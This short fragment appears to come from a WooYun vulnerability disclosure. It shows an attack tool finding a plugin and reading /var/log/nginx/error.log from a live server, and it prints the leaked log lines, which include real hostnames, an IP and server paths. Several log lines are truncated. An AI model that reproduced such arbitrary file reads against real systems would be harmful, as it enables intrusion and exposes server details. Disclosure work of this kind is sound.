 [+] Plugin found!
[*] Trying to retrieve /var/log/nginx/error.log:
HTTP/1.0 200 OK
Content-Type:
Content-Length: 3018
2015/07/23 06:58:06 [error] 20833#0: *58828 "/www/guanwang/cht/index.html" is not found (2: No such file
p://zc.qq.com/cht/ HTTP/1.1", host: "zc.qq.com"
2015/07/23 07:50:26 [error] 20833#0: *58829 open() "/www/guanwang/check_proxy.php" failed (2: No such file
http://192.184.40.114/check_proxy.php HTTP/1.1", host: "192.184.40.114"
2015/07/23 09:18:19 [error] 20833#0: *58830 "/www/guanwang/index.html" is not found (2: No such file or
/www.example.com/ HTTP/1.1", host: "www.example.com"
2015/07/23 09:47:58 [error] 20833#0: *58831 open() "/www/guanwang/rec/data.do" failed (2: No such file or
/data.do?method=connect HTTP/1.1", host: "as-dev.wecash.net", referrer: "http://as-dev.wecash.net/wap_v4/
2015/07/23 09:47:59 [error] 20833#0: *58831 open() "/www/guanwang/rec/data.do" failed (2: No such file or
/data.do?method=connect HTTP/1.1", host: "as-dev.wecash.net", referrer: "http://as-dev.wecash.net/wap_v4/
2015/07/23 09:48:29 [error] 20833#0: *58843 open() "/www/guanwang/favicon.ico" failed (2: No
www.wooyun.org